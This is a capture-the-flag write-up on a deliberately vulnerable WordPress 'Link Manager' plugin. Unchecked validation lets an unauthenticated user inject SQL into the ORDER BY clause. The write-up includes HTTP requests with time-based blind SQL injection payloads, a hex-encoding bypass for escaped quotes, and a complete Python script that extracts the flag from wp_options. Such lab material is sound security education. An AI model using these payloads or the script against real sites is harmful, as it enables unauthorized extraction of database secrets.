Link Manager
Table of Contents
Overview
- 35 solves / 100 points
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
I am very angry that WordPress dropped the support for Link Manager in version 3.5 release. I created my own plugin to cover that feature and it is still in the beta phase, can you check if everything's solid?
NOTE: This is a fully white box challenge, almost no heavy brute force is needed.

Enumeration
Index page:

Nothing interested, it's just the default WordPress theme.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Link-Manager)-[2024.09.21|17:09:53(HKT)]
└> file attachment.zip
attachment.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Link-Manager)-[2024.09.21|17:09:54(HKT)]
└> unzip attachment.zip
Archive: attachment.zip
creating: server-given/
inflating: server-given/deploy.sh
inflating: server-given/Makefile
creating: server-given/challenge-custom/
creating: server-given/challenge-custom/link-manager/
inflating: server-given/challenge-custom/link-manager/README.md
[...]
inflating: server-given/challenge-custom/link-manager/link-manager.php
creating: server-given/docker/
creating: server-given/docker/wordpress/
creating: server-given/docker/wordpress/toolbox/
inflating: server-given/docker/wordpress/toolbox/Makefile
inflating: server-given/docker/wordpress/toolbox/Dockerfile
inflating: server-given/Dockerfile
inflating: server-given/.env
inflating: server-given/docker-compose.yml
After unzipping the zip file, we're given with the setup of the WordPress environment and a plugin called link-manager.
First off, what's our objective in this challenge? Where's the flag?
In file server-given/.env, we can see that the flag is defined in here:
FLAG_NAME="flag_links_data"
FLAG_VALUE="REDACTED"
This file is ultimately included in the MySQL database service's environment variable:
server-given/docker-compose.yml:
[...]
wp_service_1_db:
image: mysql:latest
restart: always
env_file: .env
Hmm… So the flag is in the MySQL database service's environment variable?
Well, nope. If we take a look at server-given/docker/wordpress/toolbox/Makefile, we can see that the flag is stored in the WordPress options API:
[...]
install: configure
configure:
[...]
$(WP_CLI) option add ${FLAG_NAME} ${FLAG_VALUE}
With that said, we need to somehow exfiltrate the flag in the options API, perhaps via SQL injection or arbitrary option read (i.e.: get_option($user_input_here)).
Without further ado, let's dive into the plugin source code!
Right off the bat, we can see that this plugin has 2 AJAX actions, which are submit_link and get_link_data:
server-given/challenge-custom/link-manager/include/main-class.php:
add_action( 'wp_ajax_submit_link', 'handle_ajax_link_submission' );
add_action( 'wp_ajax_nopriv_submit_link', 'handle_ajax_link_submission' );
[...]
add_action('wp_ajax_get_link_data', 'get_link_data');
add_action('wp_ajax_nopriv_get_link_data', 'get_link_data');
Hmm… Both of them do NOT require any authentication, as they have prefix nopriv. According to the documentation of do_action( "wp_ajax_nopriv_{$action}" ), this hook name only fires for unauthenticated users.
Let's take a look at AJAX action submit_link. In the above, we can see that the callback function is handle_ajax_link_submission:
function handle_ajax_link_submission() {
// Strictly check for nonce
check_ajax_referer('ajax_submit_link', 'nonce');
$url = esc_url_raw($_POST['url']);
$name = sanitize_text_field($_POST['name']);
$description = sanitize_textarea_field($_POST['description']);
[...]
global $wpdb;
$table_name = $wpdb->prefix . 'links';
$wpdb->insert(
$table_name,
array(
'link_url' => $url,
'link_name' => $name,
'link_image' => $image,
'link_description' => $description,
'link_visible' => $visible,
'link_owner' => $owner,
'link_rating' => $rating,
'link_updated' => $updated,
'link_rel' => $rel,
'link_notes' => $notes,
),
array(
'%s',
'%s',
'%s',
'%s',
'%s',
'%d',
'%d',
'%s',
'%s',
'%s',
)
);
[...]
}
In here, we can see that it uses class wpdb method insert to insert a row into table $wpdb->prefix . 'links'. Unfortunately for us, the SQL statement is properly prepared using the insert method, which means it's not vulnerable to SQL injection.
Hmm… How about AJAX action get_link_data callback function get_link_data?
function get_link_data() {
global $wpdb;
$table_name = $wpdb->prefix . 'links';
$link_name = sanitize_text_field($_POST['link_name']);
$order = sanitize_text_field($_POST['order']);
$orderby = sanitize_text_field($_POST['orderby']);
validate_order($order);
validate_order_by($orderby);
$results = $wpdb->get_results("SELECT * FROM wp_links where link_name = '$link_name' order by $orderby $order");
[...]
}
As we can see, it uses class wpdb method get_results to get the records of the filtered $link_name.
Most importantly, it directly concatenates our user inputs into the raw SQL query!
Ah ha! Does that mean it's vulnerable to SQL injection? Well, our inputs are actually sanitized via WordPress function sanitize_text_field and validated via function validate_order and validate_order_by. However, it's worth noting that the main purpose of WordPress function sanitize_text_field is to prevent XSS vulnerability, NOT SQL injection.
Let's try to bypass those sanitizations and validations!
Now, let's imagine we're injecting our SQL injection payload into POST parameter link_name.
First, we'll need to escape the single quote character ('). To do so, we can inject a single quote character and comment out the rest of the SQL query.
Also, to test this effectively, we can use Xdebug to debug the raw SQL query. For me, I used a local environment from Wordfence's Discord to set it up. After building and running the Docker containers, installing the plugin, start debugging, and setting a breakpoint in VS Code, we can send the following POST request:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
action=get_link_data&link_name=test'&order=asc&orderby=link_name

Then, we can view the raw SQL query in the "Debug Console" in VS Code:

As we can see, our single quote character is escaped by the backslash character (\).
Uhh… How about escape the single quote character via the backslash character?
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
action=get_link_data&link_name=test\&order=asc&orderby=link_name

Nope. WordPress function sanitize_text_field also escaped our backslash character.
That means we can't exploit the SQL injection vulnerability via POST parameter link_name. How about the others?
Before our POST parameter order and orderby parses into the raw SQL query, it first validates them via function validate_order and validate_order_by:
In function validate_order, it checks our POST parameter order value is either string ASC or DESC. If it doesn't match, it'll return error invalid_order via class WP_Error:
function validate_order($input) {
$allowed_order = array('ASC', 'DESC');
$input_upper = strtoupper($input);
if (in_array($input_upper, $allowed_order)) {
return true;
} else {
return new WP_Error('invalid_order', 'Invalid order direction. Only ASC or DESC are allowed.');
}
}
In function validate_order_by, it checks our POST parameter orderby value is either string link_name or link_url. If it doesn't match, it'll return error invalid_order via class WP_Error:
function validate_order_by($input) {
$allowed_orderby = array('link_name', 'link_url');
$input_upper = strtoupper($input);
if (in_array($input_upper, $allowed_orderby)) {
return true;
} else {
return new WP_Error('invalid_order', 'Invalid order direction. Only link_name or link_url are allowed.');
}
}
However, if those functions returned an error, the callback function won't do anything with it! Effectively making this validation completely useless:
function get_link_data() {
[...]
validate_order($order);
validate_order_by($orderby);
With that said, we can exploit the SQL injection vulnerability in the ORDER BY clause!
Note: This mistake can totally happen in a real plugin. Recently I found an unauthenticated Remote Code Execution via race condition vulnerability in Bit File Manager, which has a very similar flawed validation. (Writeup from Wordfence)
To exploit ORDER BY SQL injection vulnerability, we can have a quick Google search and find this Stack Exchange post. In that post, the author replied that payload ,(select*from(select(sleep(10)))a) did work.
In our case, we can use that payload in either POST parameter order or orderby.
Note: If you use the payload in
orderby, the,is not needed. Otherwise, it'll cause a SQL syntax error.
Let's try that!
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
action=get_link_data&link_name=anything&order=asc&orderby=(select*from(select(sleep(10)))a)
Executed SQL query:
SELECT * FROM wp_links where link_name = 'anything' order by asc (select*from(select(sleep(10)))a)

Nice! The response took 11 seconds, which means the SQL injection payload is working!
Now you may wonder: How can we exfiltrate the flag in the WordPress option via this blind SQL injection vulnerability?
To do so, we can use a conditional statement, such as this:
(SELECT IF(MID( (SELECT <column_name> FROM <table_name>) ,<start_position>,1)='<character_here>',SLEEP(1),NULL))
Beautified:
(
SELECT
IF(
MID(
(
SELECT
<column_name>
FROM
<table_name>
),
<start_position>,
1
)= '<character_here>',
SLEEP(1),
NULL
)
)
In the above payload, if the character of the <start_position> in column <column_name> table <table_name> equals to <character_here>, it'll SLEEP for 1 second. Otherwise, do nothing. Therefore, if the response has 1-second delay, we can know that we found the correct character at x position.
In WordPress options, all data is stored in the [wp_options] table. Inside this table, column option_name and option_value holds the option's name, and it's value, kind of like a key-value pair. In our case, we can get the flag option's value via option name flag_links_data. We can try to test it in our local environment:
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Link-Manager)-[2024.09.21|19:11:45(HKT)]-[git://main ✗]
└> docker compose run --rm wpcli option add 'flag_links_data' 'REDACTED'
[...]
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Link-Manager)-[2024.09.21|19:11:51(HKT)]
└> docker container list
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
[...]
cafb4c17ae14 mysql:8.0.20 "docker-entrypoint.s…" About an hour ago Up About an hour 0.0.0.0:3306->3306/tcp, :::3306->3306/tcp, 33060/tcp mysql-wpd
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Link-Manager)-[2024.09.21|19:11:59(HKT)]
└> docker exec -it cafb4c17ae14 /bin/bash
root@cafb4c17ae14:/#
root@cafb4c17ae14:/# mysql -umydbuser -pmydbpassword -Dmydbname
[...]
mysql> SELECT option_value FROM wp_options WHERE option_name = 'flag_links_data';
+--------------+
| option_value |
+--------------+
| REDACTED |
+--------------+
Now let's modify our payload to exfiltrate the flag option via conditional statement!
(SELECT IF(MID( (SELECT option_value FROM wp_options WHERE option_name = 'flag_links_data') ,<start_position>,1)='<character_here>',SLEEP(1),NULL))
Oh… Wait. We can't use single or double quote characters, because it'll be escaped by WordPress function sanitize_text_field:
function get_link_data() {
[...]
$order = sanitize_text_field($_POST['order']);
$orderby = sanitize_text_field($_POST['orderby']);
Don't worry! In MySQL, we can use hex characters to avoid using single or double quote characters!
mysql> SELECT HEX('flag_links_data');
+--------------------------------+
| HEX('flag_links_data') |
+--------------------------------+
| 666C61675F6C696E6B735F64617461 |
+--------------------------------+
Final payload:
(SELECT IF(MID( (SELECT option_value FROM wp_options WHERE option_name = 0x666C61675F6C696E6B735F64617461) ,<start_position>,1)=0x<hex_character_here>,SLEEP(1),NULL))
However, when we try the above payload in the remote instance, it won't work?

Maybe this is because the link_name doesn't exist in the database, thus the ORDER BY clause didn't get executed.
To solve this issue, we can first create a new link via AJAX action submit_link, then continue our SQL injection payload.
Exploitation
Armed with the above information, we can write a solve script to exfiltrate the flag option's value!
solve.py
#!/usr/bin/env python3
import requests
import re
import random
from bs4 import BeautifulSoup
from binascii import hexlify
from string import ascii_letters, digits
from time import time
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.session = requests.session()
self.AJAX_NONCE_REGEX_PATTERN = re.compile('\'(.*)\'')
self.AJAX_ENDPOINT = f'{self.baseUrl}/wp-admin/admin-ajax.php'
self.AJAX_ACTION_SUBMIT_LINK = 'submit_link'
self.AJAX_ACTION_GET_LINK_DATA = 'get_link_data'
self.RANDOM_LINK_NAME = ''.join(random.choice(ascii_letters) for i in range(10))
self.CHARACTER_SET = ascii_letters + digits + '{}_'
self.COLUMN_NAME = 'option_value'
self.TABLE_NAME = 'wp_options'
self.FLAG_OPTION_NAME = hexlify(b'flag_links_data').decode()
self.DELAY_TIME = 1
def getNonce(self):
print('[*] Getting a valid AJAX nonce...')
soup = BeautifulSoup(self.session.get(self.baseUrl).text, 'html.parser')
ajaxNonceVariable = soup.findAll('script')[6].text.strip()
ajaxNonce = re.search(self.AJAX_NONCE_REGEX_PATTERN, ajaxNonceVariable).group(1)
print(f'[+] Valid AJAX nonce: {ajaxNonce}')
return ajaxNonce
def createSubmitLink(self, nonce):
print('[*] Creating a new submit link...')
data = {
'action': self.AJAX_ACTION_SUBMIT_LINK,
'nonce': nonce,
'url': 'http://example.com/',
'name': self.RANDOM_LINK_NAME,
'description': 'foobar'
}
responseStatusCode = self.session.post(self.AJAX_ENDPOINT, data=data).status_code
if responseStatusCode != 200:
print('[-] Unable to create a new submit link')
exit(0)
print(f'[+] Created a new submit link with name "{self.RANDOM_LINK_NAME}"')
def leakFlag(self):
print(f'[*] Leaking the flag option via blind SQL injection in AJAX action "{self.AJAX_ACTION_GET_LINK_DATA}"...')
position = 1
leakedCharacters = ''
while True:
for character in self.CHARACTER_SET:
print(f'[*] Current leaking character: {character} at position {position}', end='\r')
hexedCharacter = hexlify(character.encode()).decode()
payload = f'(SELECT IF(MID( (SELECT option_value FROM wp_options WHERE option_name = 0x{self.FLAG_OPTION_NAME}) ,{position},1)=0x{hexedCharacter},SLEEP({self.DELAY_TIME}),NULL))'
data = {
'action': self.AJAX_ACTION_GET_LINK_DATA,
'link_name': self.RANDOM_LINK_NAME,
'order': 'asc',
'orderby': payload
}
startTime = time()
self.session.post(self.AJAX_ENDPOINT, data=data)
endTime = time() - startTime
if character == self.CHARACTER_SET[-1] and endTime <= 1:
print('\n[-] Looped through all the possible characters')
if len(leakedCharacters) != 0:
print(f'[+] Leaked characters: {leakedCharacters}')
exit(0)
if endTime <= self.DELAY_TIME:
continue
print(f'\n[+] Correct character {character} at position {position} | End time: {endTime}')
position += 1
leakedCharacters += character
break
def solve(self):
ajaxNonce = self.getNonce()
self.createSubmitLink(ajaxNonce)
self.leakFlag()
if __name__ == '__main__':
# baseUrl = 'http://localhost' # for local testing
baseUrl = 'http://100.25.255.51:9097'
solver = Solver(baseUrl)
solver.solve()
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Link-Manager)-[2024.09.21|20:00:45(HKT)]
└> python3 solve.py
[*] Getting a valid AJAX nonce...
[+] Valid AJAX nonce: 1021da9893
[*] Creating a new submit link...
[+] Created a new submit link with name "bgbycaGVoe"
[*] Leaking the flag option via blind SQL injection in AJAX action "get_link_data"...
[*] Current leaking character: c at position 1
[+] Correct character c at position 1 | End time: 1.4865663051605225
[*] Current leaking character: t at position 2
[+] Correct character t at position 2 | End time: 1.4844286441802979
[*] Current leaking character: f at position 3
[+] Correct character f at position 3 | End time: 1.4852914810180664
[*] Current leaking character: { at position 4
[+] Correct character { at position 4 | End time: 1.4850826263427734
[...]
[*] Current leaking character: } at position 33
[+] Correct character } at position 33 | End time: 1.4851508140563965
[*] Current leaking character: _ at position 34
[-] Looped through all the possible characters
[+] Leaked characters: ctf{ord3ring_sql_inj3ction_links}
- Flag:
CTF{ord3ring_sql_inj3ction_links}
Conclusion
What we've learned:
- Time-based SQL injection in
ORDER BYclause